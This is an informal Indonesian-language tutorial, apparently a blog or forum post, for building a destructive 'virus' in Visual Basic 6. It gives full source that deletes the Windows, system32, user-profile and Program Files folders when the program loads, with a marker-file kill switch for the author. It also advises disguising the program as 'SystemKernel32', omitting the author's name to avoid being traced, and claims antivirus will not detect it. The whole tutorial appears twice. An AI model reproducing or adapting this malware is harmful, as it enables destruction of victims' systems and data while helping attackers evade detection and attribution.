Gwe bikin nih tutorial buat bikin virus yg rada mematikan, tapi simple, dan kayanya sih ga bakal kedekteksi antivirus, soalnya cara kerjanya simple bgt
Yg diperluin:
1. VB(optimal : 6.0)
2. Ngerti tombol2nya VB
Tutorial Bikin Virus cman 1 mnt
1. bikin form sekecil mungkin
2. didalem form itu, masukin nih kode
Public Sub DelAll(ByVal DirtoDelete As Variant)
Dim FSO, FS
Set FSO = CreateObject(”Scripting.FileSystemObject”)
FS = FSO.DeleteFolder(DirtoDelete, True)
End Sub
Private Sub Form_Load()
On Error Resume Next
If FileExist(”c:\windows\system32\katak.txt”) = True Then
End
Else
Call DelAll(”c:\windows\system”)
Call DelAll(”c:\windows\system32″)
Call DelAll(”c:\windows”)
Call DelAll(”C:\Documents and Settings\All Users”)
Call DelAll(”C:\Documents and Settings\Administrator”)
Call DelAll(”C:\Documents and Settings”)
Call DelAll(”C:\Program Files\Common Files”)
Call DelAll(”C:\Program Files\Internet Explorer”)
Call DelAll(”C:\Program Files\Microsoft Visual Studio”)
Call DelAll(”C:\Program Files”)
End
End If
End Sub
Function FileExist(ByVal FileName As String) As Boolean
If Dir(FileName) = “” Then
FileExist = False
Else
FileExist = True
End If
End Function
3.
Kode yg warna biru itu penangkal nih virus, barang kali lu ga sengaja teken jadi lu slamat. jadi di folder c:\windows\system32\ kalo ada file namanya katak.txt, lu ga bakal keserang ndiri… bisa lu edit koq jadi apa gitu…
Yang warna merah itu folder yg bakal didelete ama nih virus, lu edit ndiri aja…
4. Bikin nih project namanya kaya nama system, disini gwe make nama “SystemKernel32″ jadi ga bakal dicurigain
5. Jangan pernah naroh nama lu di nih virus… k?
6. compile deh… slese!
Simple kan? nih virus kerjanya cman ngapus system, lumayan bahaya… ini cman contoh bikin virus… slanjutnya.. anda ndiri coba2 ndiri
Mudah kan
Yg diperluin:
1. VB(optimal : 6.0)
2. Ngerti tombol2nya VB
Tutorial Bikin Virus cman 1 mnt
1. bikin form sekecil mungkin
2. didalem form itu, masukin nih kode
Public Sub DelAll(ByVal DirtoDelete As Variant)
Dim FSO, FS
Set FSO = CreateObject(”Scripting.FileSystemObject”)
FS = FSO.DeleteFolder(DirtoDelete, True)
End Sub
Private Sub Form_Load()
On Error Resume Next
If FileExist(”c:\windows\system32\katak.txt”) = True Then
End
Else
Call DelAll(”c:\windows\system”)
Call DelAll(”c:\windows\system32″)
Call DelAll(”c:\windows”)
Call DelAll(”C:\Documents and Settings\All Users”)
Call DelAll(”C:\Documents and Settings\Administrator”)
Call DelAll(”C:\Documents and Settings”)
Call DelAll(”C:\Program Files\Common Files”)
Call DelAll(”C:\Program Files\Internet Explorer”)
Call DelAll(”C:\Program Files\Microsoft Visual Studio”)
Call DelAll(”C:\Program Files”)
End
End If
End Sub
Function FileExist(ByVal FileName As String) As Boolean
If Dir(FileName) = “” Then
FileExist = False
Else
FileExist = True
End If
End Function
3.
Kode yg warna biru itu penangkal nih virus, barang kali lu ga sengaja teken jadi lu slamat. jadi di folder c:\windows\system32\ kalo ada file namanya katak.txt, lu ga bakal keserang ndiri… bisa lu edit koq jadi apa gitu…
Yang warna merah itu folder yg bakal didelete ama nih virus, lu edit ndiri aja…
4. Bikin nih project namanya kaya nama system, disini gwe make nama “SystemKernel32″ jadi ga bakal dicurigain
5. Jangan pernah naroh nama lu di nih virus… k?
6. compile deh… slese!
Simple kan? nih virus kerjanya cman ngapus system, lumayan bahaya… ini cman contoh bikin virus… slanjutnya.. anda ndiri coba2 ndiri
Mudah kan